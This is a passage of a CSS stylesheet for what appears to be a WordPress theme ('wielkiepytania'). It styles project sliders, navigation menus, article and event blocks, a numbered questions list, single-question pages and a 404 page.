  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block.active .block__content {
  opacity: 1;
}

.projects__main__sliders .editions-slider__single .block::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__sliders .editions-slider__single .block__content {
  opacity: 0.4;
  width: 100%;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .editions-slider__single .block__content {
    max-width: 100%;
  }
}

.projects__main__sliders .editions-slider__single .block__content .heading {
  color: #fff;
  font-size: 2.2rem;
}

.projects__main__sliders .editions-slider__single .block__content .title {
  color: #fff;
  font-size: 4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .editions-slider__single .block__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider .button-projects {
  right: 0;
  left: 0;
  bottom: 3rem;
  width: 4.5rem;
  height: 4.5rem;
  text-align: center;
  margin: 0 auto;
  background: #ffd800;
  padding: 0;
  position: absolute;
}

.projects__main__sliders .editions-slider .button-projects:hover,
.projects__main__sliders .editions-slider .button-projects:focus {
  border: 0.2rem solid #ffd800;
  background: transparent;
}

.projects__main__sliders .editions-slider .button-projects:hover .icon,
.projects__main__sliders .editions-slider .button-projects:focus .icon {
  color: #ffd800;
}

.projects__main__sliders .editions-slider .button-projects .icon {
  top: -0.1rem;
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

.projects__main__content__menu {
  width: 100%;
  background: #000;
  padding: 3.5rem 0;
}

@media (max-width: 1199.98px) {
  .projects__main__content__menu {
    padding: 3rem 0;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu {
    padding: 2.5rem 0;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__menu {
    padding: 2rem 0;
  }
}

.projects__main__content__menu.sticky {
  z-index: 99;
  top: 0;
  position: fixed;
}

.projects__main__content__menu.sticky .container-nav {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.projects__main__content__menu.sticky .breadcrumbs {
  display: block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu.sticky .breadcrumbs {
    display: none;
  }
}

.projects__main__content__menu .container-nav {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .breadcrumbs {
  display: none;
}

.projects__main__content__menu .breadcrumbs__item span {
  color: #ffd800;
  font-size: 1.8rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .breadcrumbs__item span {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo {
  margin-right: 0.5rem;
}

.projects__main__content__menu .breadcrumbs__item span .edition-logo img {
  max-width: 7rem;
  max-height: 2.5rem;
  display: inline-block;
}

@media (max-width: 575.98px) {
  .projects__main__content__menu .all-menus {
    width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.projects__main__content__menu .all-menus .wrapper {
  display: none;
}

.projects__main__content__menu .all-menus .wrapper.active {
  display: block;
}

.projects__main__content__menu .all-menus .wrapper .menu {
  display: none;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.projects__main__content__menu .all-menus .wrapper .menu.active {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
  margin-right: 4.5rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 2.5rem;
  }
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item:not(:last-child) {
    margin-right: 1.8rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a {
  color: #fff;
  font-size: 1.8rem;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  display: block;
}

@media (max-width: 991.98px) {
  .projects__main__content__menu .all-menus .wrapper .menu__item a {
    font-size: 1.6rem;
  }
}

.projects__main__content__menu .all-menus .wrapper .menu__item a:hover {
  color: #e83e8c;
}

.projects__main__content__wrapper .project-block {
  display: none;
}

.projects__main__content__wrapper .project-block.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper {
  display: none;
  padding: 7rem 0 16rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper {
    padding: 6rem 0 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper.active {
  display: block;
}

.projects__main__content__wrapper .project-block .wrapper::before {
  content: "";
  top: 0;
  width: 100%;
  height: 12.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg8.png) no-repeat center center/cover;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .wrapper-row:not(:last-child) {
  margin-bottom: 10rem;
}

.projects__main__content__wrapper .project-block .wrapper .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
  margin-right: -3rem;
  margin-left: -3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .custom-row {
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
  padding-right: 3rem;
  padding-left: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .people-blocks .column {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .events-blocks .column:first-child .event-block {
  margin-top: 0;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link {
  color: #e83e8c;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .icon,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .icon {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:hover .meta,
.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link:focus .meta {
  color: #8b7aff;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .icon {
  color: #e83e8c;
  width: 2.6rem;
  height: 2.6rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 0.5rem;
}

.projects__main__content__wrapper .project-block .wrapper .files-blocks .file-block .file-link .meta {
  color: #e83e8c;
  font-size: 2.2rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .text-block {
  font-size: 1.8rem;
}

.projects__main__content__wrapper .project-block .wrapper .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block {
    display: block;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image:hover::before,
.projects__main__content__wrapper .project-block .wrapper .article-block__image:focus::before {
  opacity: 0.6;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__image span::before {
    content: none;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .title {
    font-size: 1.8rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:hover,
.projects__main__content__wrapper .project-block .wrapper .article-block__content .title a:focus {
  color: #fe5c9d;
}

.projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .projects__main__content__wrapper .project-block .wrapper .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.projects__main__content__wrapper .project-block .wrapper .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 2rem 0 2rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus {
  border-color: #adabab;
}

.projects__main__content__wrapper .project-block .wrapper .event-block:hover .date,
.projects__main__content__wrapper .project-block .wrapper .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.projects__main__content__wrapper .project-block .wrapper .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.projects__main__content__wrapper .project-block .wrapper .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.questions {
  background: #dae6ff;
}

.questions .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) no-repeat center center/cover;
  position: absolute;
}

.questions__main {
  padding: 6.5rem 0 8rem;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main {
    padding: 4.5rem 0 3rem;
  }
}

.questions__main .page-title {
  margin-bottom: 3.5rem;
}

.questions__main .text {
  max-width: 65rem;
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
  position: relative;
}

@media (max-width: 768.98px) {
  .questions__main .text {
    font-size: 1.8rem;
  }
}

.questions__list {
  z-index: 5;
  padding: 0 0 8rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list {
    padding: 0 0 5rem;
  }
}

.questions__list .block {
  max-width: 70rem;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .questions__list .block {
    max-width: 100%;
  }
}

.questions__list .block:not(:last-child) {
  margin-bottom: 5.2rem;
}

.questions__list .block:nth-child(even) {
  margin-left: auto;
}

@media (max-width: 991.98px) {
  .questions__list .block:nth-child(even) {
    margin-left: 0;
  }
}

.questions__list .block__number {
  max-width: 10.3rem;
  border-radius: 0.8rem;
  background: #8b7aff;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.9rem 2.1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__number {
    padding: 0.5rem 1.8rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number {
    padding: 0.4rem 1.4rem;
  }
}

.questions__list .block__number:hover,
.questions__list .block__number:focus {
  background: #fe5c9d;
}

.questions__list .block__number .number {
  color: rgba(0, 0, 0, 0.19);
  font-size: 5rem;
  font-weight: 900;
}

@media (max-width: 991.98px) {
  .questions__list .block__number .number {
    font-size: 4rem;
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__number .number {
    font-size: 3rem;
  }
}

.questions__list .block__content {
  width: calc(100% - 10.3rem);
  margin-top: -0.3rem;
  padding-left: 2rem;
  position: relative;
}

@media (max-width: 991.98px) {
  .questions__list .block__content {
    width: calc(100% - 8.5rem);
  }
}

@media (max-width: 768.98px) {
  .questions__list .block__content {
    width: calc(100% - 6.5rem);
    padding-left: 1.5rem;
  }
}

.questions__list .block__content .title {
  color: #000;
  font-size: 2rem;
  font-weight: 700;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding-right: 4.5rem;
  margin-bottom: 1rem;
  display: block;
}

@media (max-width: 991.98px) {
  .questions__list .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.questions__list .block__content .title:hover,
.questions__list .block__content .title:focus {
  color: #fe5c9d;
}

.questions__list .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.single-question {
  background: #dae6ff;
}

.single-question .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.question {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .question {
    padding: 5rem 0;
  }
}

.question__main {
  z-index: 1;
  position: relative;
}

.question__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .question__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .question__main .col-content {
    margin-bottom: 5rem;
  }
}

.question__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.question__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.question__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.question__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.question__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.question__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.question__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.question__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .question__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__header .page-title {
    font-size: 3.6rem;
  }
}

.question__main__intro {
  margin: 3rem 0;
  position: relative;
}

.question__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.question__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .question__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__intro .block__text {
    font-size: 2rem;
  }
}

.question__main__content {
  color: #000;
}

.question__main__content:nth-child(3) {
  margin-top: 4rem;
}

.question__main__content h2,
.question__main__content h3,
.question__main__content h4,
.question__main__content h5,
.question__main__content h6 {
  font-weight: 700;
}

.question__main__content h2:not(:last-child),
.question__main__content h3:not(:last-child),
.question__main__content h4:not(:last-child),
.question__main__content h5:not(:last-child),
.question__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.question__main__content h2 {
  font-size: 3.2rem;
}

.question__main__content h3 {
  font-size: 3rem;
}

.question__main__content h4 {
  font-size: 2.8rem;
}

.question__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .question__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__content p {
    font-size: 1.6rem;
  }
}

.question__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .question__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.question__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.question__main__content a:hover,
.question__main__content a:focus {
  color: #fe5c9d;
}

.question__main__related {
  margin-top: 8rem;
}

.question__main__related .section-title {
  margin-bottom: 4rem;
}

.question__main__related .custom-row .column {
  margin-bottom: 3rem;
}

.articles__main {
  padding: 8rem 0;
}

.articles__main .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.articles__main .select-block {
  margin-bottom: 6rem;
}

.articles__main .select-block label {
  margin-right: 0.8rem;
  margin-bottom: 0;
}

.articles__main .select-block__wrapper {
  display: inline-block;
  position: relative;
}

.articles__main .select-block__wrapper select {
  outline: none;
  cursor: pointer;
  min-width: 20rem;
  border-radius: 0.5rem;
  background: #c9daff;
  padding: 0.3rem 3.5rem 0.3rem 1rem;
  display: inline-block;
}

.articles__main .select-block__wrapper .icon {
  top: 0.9rem;
  right: 1.2rem;
  color: #000;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  pointer-events: none;
  position: absolute;
}

.articles__main .articles-blocks:not(:last-child) {
  margin-bottom: 8rem;
}

.articles__main .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.articles__main .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .articles__main .article-block {
    display: block;
  }
}

.articles__main .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.articles__main .article-block__image:hover::before,
.articles__main .article-block__image:focus::before {
  opacity: 0.6;
}

.articles__main .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.articles__main .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image span::before {
    content: none;
  }
}

.articles__main .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.articles__main .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.articles__main .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content .title {
    font-size: 1.8rem;
  }
}

.articles__main .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.articles__main .article-block__content .title a:hover,
.articles__main .article-block__content .title a:focus {
  color: #fe5c9d;
}

.articles__main .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.foundation .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.foundation__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.foundation__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.foundation__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.foundation__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.foundation__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.foundation__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.no-results {
  border-bottom: 0.1rem solid #dae6ff;
  padding: 15rem 0;
}

@media (max-width: 991.98px) {
  .no-results {
    padding: 6rem 0;
  }
}

.no-results .page-title {
  margin-bottom: 2rem;
}

.found-results {
  padding: 12rem 0;
}

@media (max-width: 991.98px) {
  .found-results {
    padding: 6rem 0;
  }
}

.found-results .page-title {
  margin-bottom: 3rem;
}

.found-results .article {
  margin-bottom: 3rem;
}

.error404 {
  min-height: 100vh;
}

.error404 .header {
  background: transparent;
}

.page-404 {
  padding: 20rem 0 22rem;
}

@media (max-width: 1199.98px) {
  .page-404 {
    padding: 14rem 0 16rem;
  }
}

@media (max-width: 991.98px) {
  .page-404 {
    padding: 10rem 0 14rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 {
    padding: 8rem 0;
  }
}

.page-404__label {
  background: #fe5c9d;
  margin-bottom: 1.5rem;
  padding: 0.9rem 3rem 1rem;
  display: inline-block;
}

.page-404__label .name {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 800;
}

@media (max-width: 991.98px) {
  .page-404__label .name {
    font-size: 2rem;
  }
}

.page-404 .page-title {
  font-size: 13rem;
  font-weight: 800;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .page-404 .page-title {
    font-size: 12rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 .page-title {
